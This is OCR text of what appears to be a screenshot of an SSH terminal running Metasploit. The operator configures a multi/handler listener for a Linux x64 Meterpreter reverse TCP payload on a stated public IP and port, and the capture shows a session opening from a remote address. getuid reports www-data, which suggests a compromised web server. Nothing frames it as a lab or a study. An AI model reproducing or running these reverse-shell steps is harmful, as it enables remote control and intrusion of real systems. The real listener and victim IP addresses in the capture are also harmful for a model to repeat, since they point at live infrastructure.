 Debian-樱雨云-香港 - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@xg.201068.xyz:22
要添加当前会话，点击左侧的箭头按钮。
1 Debian-樱雨云-香港 × +
=[ metasploit v6.4.33-dev- ]
+ -- --=[ 2459 exploits - 1266 auxiliary - 430 post ]
+ -- --=[ 1468 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter_reverse_tcp
payload => linux/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 149.88.87.22
lhost => 149.88.87.22
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 149.88.87.22:8888:-  -
[*] Started reverse TCP handler on 0.0.0.0:8888
[-] Meterpreter session 1 is not valid and will be closed
[*] 147.185.132.40 - Meterpreter session 1 closed.
[*] Meterpreter session 2 opened (10.1.46.2:8888 -> 211.103.180.146:36812) at 2024-10-19 11:25:34 +0800
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > getuid
Server username: www-data
meterpreter >
ssh://root@xg.201068.xyz:22, xg.201068.xyz 116.213.43.196 SSH2 xterm 157x28 28,15 1 会话 CAP NUM